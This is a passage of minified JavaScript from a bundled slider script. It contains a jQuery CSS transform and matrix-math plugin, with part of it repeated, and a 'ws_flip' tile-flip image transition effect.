i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);function ws_flip(c,n,e){var f=jQuery;var g=f(this);var m=c.cols||Math.round(c.width/90);var l=c.rows||Math.round(c.height/30);var k=f("<div>").addClass("ws_effect").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",transform:"translate3d(0,0,0)"}).appendTo(e.parent());var q=[];var a=[m*0.7,m*2.5];var o=[[],[]];function p(j,w,x){if(!j[x]){j[x]=[]}j[x][j[x].length]=w}for(var h=0;h<m*l;h++){var t=h%m,s=Math.floor(h/m);var r=q[h]=document.createElement("div");f(r).css({position:"absolute",overflow:"hidden"}).append(f("<img>").css({position:"absolute",top:0,left:0})).appendTo(k);p(o[0],r,2*s+t);p(o[1],r,Math.abs(h-(m*l>>1)))}function v(){var z=k.width();var B=k.height();for(var A=0;A<m*l;A++){var y=A%m,x=Math.floor(A/m);var E=Math.round(z*(y)/m),C=Math.round(B*(x)/l),w=Math.round(z*(y+1)/m)-E,D=Math.round(B*(x+1)/l)-C;f(q[A]).css({width:w+"px",height:D+"px",left:E+"px",top:C+"px"}).data({width:w,height:D})}}function d(w,j,i){if(!c.support.transform){w.each(function(x,y){y=f(y);y.animate({width:y.data("width")*0.8+"px",height:0},{easing:"easeInOutCubic",duration:j,complete:i})})}else{w.animate({scaleX:0.8,scaleY:-1},{easing:"easeInOutCubic",duration:j,complete:i})}}function b(w,j,i){if(!c.support.transform){w.each(function(x,y){y=f(y);y.animate({width:y.data("width")+"px",height:y.data("height")+"px"},{easing:"easeInOutCubic",duration:j,complete:i})})}else{w.animate({scaleX:1,scaleY:1},{easing:"easeInOutCubic",duration:j,complete:function(){w.css({"-o-transform":"none"});if(i){i()}}})}}var u;this.go=function(C,w){if(u){return -1}u=1;v();var j=("type" in c)?c.type:Math.round(Math.random()*(o.length-1));var i=f(n.get(w));i={width:i.width(),height:i.height(),marginTop:parseFloat(i.css("marginTop")),marginLeft:parseFloat(i.css("marginLeft"))};var y=e.width()/m,z=e.height()/l;f(q).stop(1,1).css({opacity:1,"z-index":3}).find("img").attr("src",n.get(w).src).css(i).each(function(I){var J=I%m,H=Math.floor(I/m);f(this).css({left:-y*J,top:-z*H})});k.show();var B=f(".ws_list",e);B.find("img").css({visibility:"hidden"});var G=o[j];var F=Math.round(a[j]);var D=c.duration*0.9/(G.length+2*F);var x=D*F;if(c.support.transform){x/=2}var A=0;function E(){if(A<G.length){d(f(G[A]),x)}var J=A-F;if(J>=0&&J<G.length){var I=f(G[J]);var H;if(J>=G.length-1){H=function(){if(u){B.find("img").css({visibility:"visible"});g.trigger("effectEnd");k.hide();u=0}}}b(I,x,H);I.find("img").attr("src",n.get(C).src)}A++;if(A-F<G.length){setTimeout(E,D)}}E()}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a}});(function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(f.browser.msie||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(f.browser.msie){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&d.browser.msie){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var 